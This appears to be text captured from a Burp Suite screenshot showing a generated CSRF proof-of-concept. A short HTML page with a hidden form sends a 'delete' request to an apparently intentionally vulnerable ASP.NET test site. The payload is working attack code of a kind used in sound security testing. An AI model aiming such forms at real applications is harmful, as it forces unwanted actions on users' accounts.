 CSRF HTML:
1 <html>
2   <!-- CSRF PoC - generated by Burp Suite Professional -->
3   <body>
4   <script>history.pushState('', '', '/')</script>
5     <form action="http://testaspnet.vulnweb.com/Default.aspx">
6       <input type="hidden" name="delete" value="3" />
7       <input type="submit" value="Submit request" />
8     </form>
9   </body>
10 </html>
11
Search... 0 matches
Regenerate Test in browser Copy HTML Close